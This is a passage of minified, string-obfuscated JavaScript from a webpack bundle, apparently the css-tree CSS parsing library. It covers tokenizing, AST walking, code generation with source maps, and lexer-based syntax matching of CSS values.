t<this[e(3337)][e(2643)]?this[e(3337)][e(1580)](t):0}[r(2527)](){const t=r;return this[t(1580)](this[t(766)])}[r(3922)](t=this[r(2527)]()){return t<128&&1===i[t]}[r(2848)](){const t=r;return this[t(1580)](this[t(766)]+1)}[r(3939)](t){const e=r;return this[e(1580)](this[e(2192)](t))}[r(2035)](){const t=r;this[t(766)]=this[t(2192)](this[t(766)])}[r(2192)](t){const e=r;for(;t<this[e(3337)][e(2643)];t++){const n=this[e(3337)][e(1580)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1739)](t){const e=r;return this[e(3337)][e(3284)](this[e(766)],this[e(766)]=t)}[r(439)](t){const e=r;this[e(2527)]()!==t&&this[e(2845)](e(1702)+String[e(2197)](t)+"`"),this[e(766)]++}[r(1313)](){const t=r;return this[t(766)]<this[t(3337)][t(2643)]?this[t(3337)][t(881)](this[t(766)]++):""}[r(2845)](t){const e=r;throw new o.u(t,this[e(3337)],this[e(766)])}[r(3787)](){const t=r;return this[t(1739)](this[t(2192)](this[t(766)]))}[r(1138)](){const t=r;let e=this[t(766)];for(;e<this[t(3337)][t(2643)];e++){const n=this[t(3337)][t(1580)](e);if(n>=128||0===i[n])break}return this[t(766)]===e&&this[t(2845)](t(1183)),this[t(1739)](e)}[r(2056)](){const t=r;let e=this[t(766)];for(;e<this[t(3337)][t(2643)];e++){const n=this[t(3337)][t(1580)](e);if(n<48||n>57)break}return this[t(766)]===e&&this[t(2845)](t(1376)),this[t(1739)](e)}[r(2437)](){const t=r,e=this[t(3337)][t(2426)]("'",this[t(766)]+1);return-1===e&&(this[t(766)]=this[t(3337)][t(2643)],this[t(2845)](t(1850))),this[t(1739)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2N(405)==typeof t?t:r}function i(t,e,n){const i=a2N;let s=r,a=r;if(i(405)==typeof e?s=e:e&&(s=o(e[i(819)]),a=o(e[i(2973)])),s===r&&a===r)throw new Error(i(537));!function t(e){const r=i;switch(s[r(3609)](n,e),e[r(3798)]){case r(3917):e[r(1621)][r(4003)](t);break;case r(1422):case r(3074):t(e[r(2989)]);break;case r(2929):case r(1096):case r(1523):case r(2819):case r(1029):case r(2419):case r(2122):case r(3954):break;default:throw new Error(r(604)+e[r(3798)])}a[r(3609)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2N;if(n(405)!=typeof e)t[n(4062)][n(4003)](this[n(471)],this);else{let r=null;t[n(4062)][n(4003)]((t=>{const o=n;null!==r&&e[o(3609)](this,r),this[o(471)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2N;this[o(3929)](e,t[o(897)](n,r))}))}function l(t){const e=a2N,n=new Map;for(let[r,o]of Object[e(1736)](t[e(471)]))e(405)==typeof(o[e(3884)]||o)&&n[e(3314)](r,o[e(3884)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2N;if(!n[e(2695)](t[e(3798)]))throw new Error(e(2624)+t[e(3798)]);n[e(2639)](t[e(3798)])[e(3609)](m,t)},tokenBefore:i[u(2697)],token(t,e){const n=u;h=this[n(582)](h,t,e),this[n(4057)](e,t,!1),t===r._i&&e[n(1580)](0)===s&&this[n(4057)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(405)==typeof l[u(3897)]&&(f=l[u(3897)](f)),l[u(3765)]&&(f=(0,o.f)(f)),l[u(929)]in i&&(f[u(582)]=i[l[u(929)]]));const m={node:t=>f[u(471)](t),children:a,token:(t,e)=>f[u(3929)](t,e),tokenize:c};return f[u(471)](t),f[u(3252)]()}}},5437:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2909),r(449),r(2424)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(471)];t[e(471)]=function(t){const r=e;if(t[r(1074)]&&t[r(1074)][r(2601)]&&i[r(2695)](t[r(3798)])){const e=t[r(1074)][r(2601)][r(3015)],o=t[r(1074)][r(2601)][r(1563)]-1;a[r(3015)]===e&&a[r(1563)]===o||(a[r(3015)]=e,a[r(1563)]=o,s[r(3015)]=u,s[r(1563)]=d,h&&(h=!1,s[r(3015)]===c[r(3015)]&&s[r(1563)]===c[r(1563)]||n[r(2026)](l)),h=!0,n[r(2026)]({source:t[r(1074)][r(660)],original:a,generated:s}))}f[r(3609)](this,t),h&&i[r(2695)](t[r(3798)])&&(c[r(3015)]=u,c[r(1563)]=d)};const m=t[e(4057)];t[e(4057)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2643)];e++)10===t[o(1580)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3252)];return t[e(3252)]=function(){return h&&n[e(2026)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2N;if(t===o._i&&(t=e),n(3407)==typeof t){const e=t[n(1580)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1536)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2316)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1580)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2695)](t<<16|l<<8):n[a(2695)](t<<16|c))&&this[a(4057)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2N,o={};for(const i in t)t[i][r(2184)]&&(o[i]=n?t[i][r(2184)]:(0,l.cM)(t[i][r(2184)],{compact:e}));return o}function w(t,e,n){const r=a2N,o={};for(const[i,s]of Object[r(1736)](t))o[i]={prelude:s[r(614)]&&(n?s[r(614)][r(2184)]:(0,l.cM)(s[r(614)][r(2184)],{compact:e})),descriptors:s[r(2537)]&&g(s[r(2537)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2N,s=(0,u.A)(n,t[i(2184)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2643)];n++)if(e(1477)===t[n][e(2185)][e(3718)]())return!0;return!1}(s)?b(null,new Error(i(1030))):(r&&(a=(0,h.wg)(s,t[i(1893)],t)),r&&a[i(1737)]||(a=(0,h.wg)(s,e[i(1737)],t),a[i(1737)])?b(a[i(1737)],null,a[i(2306)]):b(null,new o.F(a[i(1205)],e[i(2184)],n,a),a[i(2306)]))}class v{constructor(t,e,n){const r=a2N;if(this[r(1945)]=s.v,this[r(2184)]=e,this[r(3311)]=!1,this[r(2814)]={...c},this[r(3043)]=Object[r(1165)](null),this[r(2009)]=Object[r(1165)](null),this[r(3568)]=Object[r(1165)](null),this[r(811)]=n||(0,p.y)(t),t){if(t[r(1945)]&&(this[r(1945)]=t[r(1945)]),t[r(2814)])for(const e of Object[r(3312)](c))Array[r(1420)](t[r(2814)][e])&&(this[r(2814)][e]=t[r(2814)][e]);if(t[r(3568)])for(const[e,n]of Object[r(1736)](t[r(3568)]))this[r(3246)](e,n);if(t[r(3311)]){this[r(3311)]=!0;for(const[t,e]of Object[r(1736)]((0,a.JH)(this[r(2814)])))this[r(3246)](t,e)}if(t[r(3043)])for(const[e,n]of Object[r(1736)](t[r(3043)]))this[r(2514)](e,n);if(t[r(2009)])for(const[e,n]of Object[r(1736)](t[r(2009)]))this[r(4133)](e,n)}this[r(1893)]=(0,d.gt)(this[r(1945)][r(3114)](r(4035)))}[r(1104)](t){const e=r;function n(t,e){i[a2N(3009)]({node:t,message:e})}const o=this[e(811)],i=[];return this[e(2184)][e(3399)](t,(function(t){const r=e;o[r(3103)](t[r(3798)])?o[t[r(3798)]][r(711)](t,n):n(t,r(758)+t[r(3798)]+"`")})),!!i[e(2643)]&&i}[r(3228)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3407)==typeof t||t&&i(3407)==typeof t[i(3798)],syntax:null,match:null,matchRef:null};return i(405)==typeof t?a[i(1737)]=(0,d.gt)(t,s):(i(3407)==typeof t?Object[i(863)](a,i(2184),{get:()=>(Object[i(863)](a,i(2184),{value:(0,l.qg)(t)}),a[i(2184)])}):a[i(2184)]=t,Object[i(863)](a,i(1737),{get:()=>(Object[i(863)](a,i(1737),{value:(0,d.gt)(a[i(2184)],s)}),a[i(1737)])}),i(1096)===e&&Object[i(863)](a,i(4031),{get(){const t=i,e=a[t(2184)],n=function(e){const n=t,r=e[n(1621)][0];return!1===e[n(2623)]&&1===e[n(1621)][n(2643)]&&n(1422)===r[n(3798)]&&!0===r[n(1553)]}(e)?(0,d.gt)({...e,terms:[e[t(1621)][0][t(2989)]]},s):null;return Object[t(863)](a,t(4031),{value:n}),n}})),a}[r(2514)](t,e){const n=r;e&&(this[n(3043)][t]={type:n(2909),name:t,prelude:e[n(614)]?this[n(3228)](e[n(614)],n(1338),t):null,descriptors:e[n(2537)]?Object[n(3312)](e[n(2537)])[n(3029)](((r,o)=>(r[o]=this[n(3228)](e[n(2537)][o],n(1298),o,t),r)),Object[n(1165)](null)):null})}[r(4133)](t,e){const n=r;e&&(this[n(2009)][t]=this[n(3228)](e,n(1096),t))}[r(3246)](t,e){const n=r;e&&(this[n(3568)][t]=this[n(3228)](e,n(2929),t))}[r(3668)](t){const e=r;if(!this[e(1564)](t))return new o.B(e(3829),"@"+t)}[r(3209)](t,e){const n=r,o=this[n(3668)](t);if(o)return o;const i=this[n(1564)](t);return!i[n(614)]&&e?new SyntaxError(n(2018)+t+n(1826)):!i[n(614)]||e||y(this,i[n(614)],"",!1)[n(2522)]?void 0:new SyntaxError(n(2018)+t+n(3758))}[r(3631)](t,e){const n=r,s=this[n(3668)](t);if(s)return s;const a=this[n(1564)](t),c=i.Si(e);return a[n(2537)]?a[n(2537)][c[n(3048)]]||a[n(2537)][c[n(1437)]]?void 0:new o.B(n(1292),e):new SyntaxError(n(2018)+t+n(1509))}[r(1642)](t){const e=r;if(!this[e(1401)](t))return new o.B(e(2915),t)}[r(2752)](t,e){const n=r,o=this[n(3209)](t,e);if(o)return b(null,o);const i=this[n(1564)](t);return i[n(614)]?y(this,i[n(614)],e||"",!1):b(null,null)}[r(1283)](t,e,n){const o=r,s=this[o(3631)](t,e);if(s)return b(null,s);const a=this[o(1564)](t),c=i.Si(e);return y(this,a[o(2537)][c[o(3048)]]||a[o(2537)][c[o(1437)]],n,!1)}[r(1506)](t){const e=r;return e(2424)!==t[e(3798)]?b(null,new Error(e(3370))):this[e(947)](t[e(4052)],t[e(2185)])}[r(947)](t,e){const n=r;if(i.MZ(t)[n(1296)])return b(null,new Error(n(1905)));const o=this[n(1642)](t);return o?b(null,o):y(this,this[n(1401)](t),e,!0)}[r(2517)](t,e){const n=r,i=this[n(1402)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3380),t))}[r(1737)](t,e){const n=r;return n(3407)==typeof t||t&&t[n(3798)]?(n(3407)!=typeof t&&t[n(1737)]||(t=this[n(3228)](t,n(2929),n(3544))),y(this,t,e,!1)):b(null,new o.B(n(1462)))}[r(2809)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(947)](t,e),n,o)}[r(2295)](t,e,n){const o=r;return(0,m.V)(this,t[o(2185)],this[o(1506)](t),e,n)}[r(2857)](t,e,n){const o=r,i=[];return this[o(2184)][o(3399)](t,{visit:o(2424),enter:t=>{const r=o;i[r(3009)][r(3343)](i,this[r(2295)](t,e,n))}}),i}[r(1564)](t,e=!0){const n=r,o=i.Si(t);return(o[n(3778)]&&e?this[n(3043)][o[n(3048)]]||this[n(3043)][o[n(1437)]]:this[n(3043)][o[n(3048)]])||null}[r(3942)](t,e=!0){const n=r,o=this[n(1564)](t,e);return o&&o[n(614)]||null}[r(739)](t,e){const n=r;return this[n(3043)][n(3103)](t)&&this[n(3043)][n(2826)]&&this[n(3043)][t][n(2826)][e]||null}[r(1401)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(3778)]&&e?this[n(2009)][o[n(3048)]]||this[n(2009)][o[n(1437)]]:this[n(2009)][o[n(3048)]])||null}[r(1402)](t){const e=r;return hasOwnProperty[e(3609)](this[e(3568)],t)?this[e(3568)][t]:null}[r(634)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2N;if(a[u(2695)](r))return a[u(2639)](r);a[u(3314)](r,!1),null!==c[u(2184)]&&(0,l.GG)(c[u(2184)],(function(c){const l=u;if(l(2929)!==c[l(3798)]&&l(1096)!==c[l(3798)])return;const d=l(2929)===c[l(3798)]?t[l(3568)]:t[l(2009)],h=l(2929)===c[l(3798)]?i:s;hasOwnProperty[l(3609)](d,c[l(3048)])?n(t,c[l(3048)],h,d[c[l(3048)]])&&(o[l(3009)](e(r,a===i)+l(2700)+e(c[l(3048)],l(2929)===c[l(3798)])),a[l(3314)](r,!0)):(o[l(3009)](e(r,a===i)+l(1883)+e(c[l(3048)],l(2929)===c[l(3798)])),a[l(3314)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(3568)])n(this,e,i,this[t(3568)][e]);for(const e in this[t(2009)])n(this,e,s,this[t(2009)][e]);const a=[...i[t(3312)]()][t(1293)]((e=>i[t(2639)](e))),c=[...s[t(3312)]()][t(1293)]((e=>s[t(2639)](e)));return a[t(2643)]||c[t(2643)]?{errors:o,types:a,properties:c}:null}[r(702)](t,e){const n=r;return{generic:this[n(3311)],cssWideKeywords:this[n(1945)],units:this[n(2814)],types:g(this[n(3568)],!e,t),properties:g(this[n(2009)],!e,t),atrules:w(this[n(3043)],!e,t)}}[r(1472)](){const t=r;return JSON[t(1499)](this[t(702)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2N,r=t&&t[n(1074)]&&t[n(1074)][e];return r?n(3015)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2N,i={offset:t,line:e,column:n};if(r){const t=r[o(1598)](/\n|\r\n?|\f/);i[o(2736)]+=r[o(2643)],i[o(3015)]+=t[o(2643)]-1,i[o(1563)]=1===t[o(2643)]?i[o(1563)]+r[o(2643)]:t[o(1126)]()[o(2643)]+1}return i}const c=function(t,e){const n=a2N,o=(0,r.a)(n(1662),t+(e?" `"+e+"`":""));return o[n(4069)]=e,o},l=function(t,e,n,c){const l=a2N,u=(0,r.a)(l(1549),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(365)],o=t[n(745)],c=o<r[n(2643)]&&r[o][n(471)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2643)];t++){const e=r[t][n(2185)];t===o&&(m=e[n(2643)],f=g[n(2643)]),null!==u&&r[t][n(471)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2643)]||p>1?(d=s(u||e,n(1203))||a(i,g),h=a(d)):(d=s(u,n(2601))||a(s(e,n(2601))||i,g[n(897)](0,f)),h=s(u,n(1203))||a(d,g[n(3294)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2710)]=t,u[l(2184)]=e?(0,o.c)(e):l(387),u[l(1285)]=d,u[l(2959)]=h,u[l(1840)]=f,u[l(683)]=t+l(2587)+u[l(2184)]+l(2129)+(d||l(3850))+l(2209)+new Array(u[l(2959)]+1)[l(3114)]("-")+"^",Object[l(1255)](u,m),u[l(1074)]={source:n&&n[l(1074)]&&n[l(1074)][l(660)]||l(3013),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2N;return null!==t&&t[n(3798)]===r._i&&t[n(2185)][n(1580)](0)===e}function u(t,e,n){const o=a2N;for(;null!==t&&(t[o(3798)]===r.M$||t[o(3798)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2N;if(!t)return 0;const c=t[a(2185)][a(1580)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2185)][a(2643)];e++)if(!(0,r.yp)(t[a(2185)][a(1580)](e)))return 0;return s+1}function h(t,e,n){const s=a2N;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(3798)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(3798)]!==r.wN)return 0}if(!a){const e=t[s(2185)][s(1580)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2N;let f=0;if(!t)return 0;if(t[n(3798)]===r.wN)return d(t,0,c,f);if(t[n(3798)]===r.Vy&&t[n(2185)][n(1580)](0)===i){if(!(0,r.Nb)(t[n(2185)],1,s))return 0;switch(t[n(2185)][n(2643)]){case 2:return h(e(++f),f,e);case 3:return t[n(2185)][n(1580)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2185)][n(1580)](2)!==i?0:d(t,3,a,f)}}else if(t[n(3798)]===r.Vy||l(t,o)&&e(f+1)[n(3798)]===r.Vy){if(t[n(3798)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2185)],0,s))return 0;switch(t[n(2185)][n(2643)]){case 1:return h(e(++f),f,e);case 2:return t[n(2185)][n(1580)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2185)][n(1580)](1)!==i?0:d(t,2,a,f)}}else if(t[n(3798)]===r.fg){let c=t[n(2185)][n(1580)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2185)][n(2643)]&&(0,r.yp)(t[n(2185)][n(1580)](m));m++);return m===l?0:(0,r.Nb)(t[n(2185)],m,s)?m+1===t[n(2185)][n(2643)]?h(e(++f),f,e):t[n(2185)][n(1580)](m+1)!==i?0:m+2===t[n(2185)][n(2643)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{v:()=>o});const o=[r(3258),r(3682),r(414),r(3054),r(549)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2N;return null!==t&&t[n(3798)]===r._i&&t[n(2185)][n(1580)](0)===e}function l(t,e,n){const o=a2N;let s=0;for(let a=e;a<t[o(2185)][o(2643)];a++){const c=t[o(2185)][o(1580)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2N;let d=0;if(null===t||t[n(3798)]!==r.Vy||!(0,r.Nb)(t[n(2185)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(3798)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(3798)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(3798)]===r.fg||t[n(3798)]===r.wN?function(t,e){const r=n;return t[r(2185)][r(1580)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(3798)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(717),r(2482),r(2350)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2643)]?t[n(1580)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2643)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2643)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2643)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(586)===t[o(3798)]){const r=Number(void 0!==n&&n!==e[o(2643)]?e[o(3294)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(412)]&&r<t[o(412)]&&o(3407)!=typeof t[o(412)])return!0;if(null!==t[o(1733)]&&r>t[o(1733)]&&o(3407)!=typeof t[o(1733)])return!0}return!1}function p(t){return function(e,n,r){const o=a2N;return null===e?0:e[o(3798)]===a.zt&&h(e[o(2185)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3798)]){case a.Q0:case a.no:case a.Oh:if(t[n(3798)]!==r)break t;if(r=i[n(1126)](),0===i[n(2643)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3009)](r),r=l[n(2639)](t[n(3798)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2N(3798)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(3798)]!==a.Vy||45!==u(t[e(2185)],0)||45!==u(t[e(2185)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2N;if(null===e||e[o(3798)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2185)],0);if(null!==t){const n=e[o(2185)][o(2426)]("\\",i),r=-1!==n&&f(e[o(2185)],n)?e[o(2185)][o(3284)](i,n):e[o(2185)][o(3294)](i);if(!1===t[o(2695)](r[o(3718)]()))return 0}return m(r,e[o(2185)],i)?0:1}}function y(t){const e=r;return e(405)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(3798)]===a.wN&&0===Number(n[i(2185)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(3798)]!==a.Ne||m(n,t[o(2185)],t[o(2185)][o(2643)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2185)],0);return i===t[o(2185)][o(2643)]||f(t[o(2185)],i)?m(n,t[o(2185)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(3798)]!==a.wN)return 0;let i=43===u(t[o(2185)],0)||45===u(t[o(2185)],0)?1:0;for(;i<t[o(2185)][o(2643)];i++)if(!(0,a.yp)(u(t[o(2185)],i)))return 0;return m(n,t[o(2185)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(3798)]!==a.Vy)return 0;const n=t[e(2185)][e(3718)]();return h(n,o.v)||d(n,e(2821))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2185)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(3798)]!==a.Vw)return 0;const n=t[e(2185)][e(2643)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2185)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(3798)]!==a.Vw?0:(0,a.o6)(u(t[e(2185)],1),u(t[e(2185)],2),u(t[e(2185)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3798)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3798)]!==o)break t;o=i[n(1126)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2185)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3009)](o),o=l[n(2639)](t[n(3798)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3798)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3798)]!==o)break t;o=i[n(1126)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3009)](o),o=l[n(2639)](t[n(3798)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(2223)},s={type:r(1955)},a={type:r(3081)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(3798)]&&t[o(399)]===s&&e===i&&(e=t[o(1593)],t=t[o(1737)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2643)]>2&&t[e(1580)](t[e(2643)]-2)===c&&t[e(1580)](t[e(2643)]-1)===l}function h(t){const e=r;return e(1523)===t[e(3798)]||e(2819)===t[e(3798)]||e(1029)===t[e(3798)]||e(2929)===t[e(3798)]&&d(t[e(3048)])}function f(t,e=" ",n=!1){return{type:r(3917),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2695)](t))switch(n[o(432)](t),t[o(3798)]){case"If":t[o(1737)]=m(t[o(1737)],e,n),t[o(1593)]=m(t[o(1593)],e,n),t[o(399)]=m(t[o(399)],e,n);break;case o(2929):return e[t[o(3048)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2643)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2643)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1165)](null),t=u({type:o(2883),map:n},i,t)),null!==n)){const t=(d(s[o(3048)])?s[o(3048)][o(897)](0,-1):s[o(3048)])[o(3718)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2643)]>5)return{type:o(1147),terms:e,all:!0};let n=s;for(let r=e[o(2643)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2643)]>1?p(t,e[o(1293)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2643)]>5)return{type:o(1147),terms:e,all:!1};let 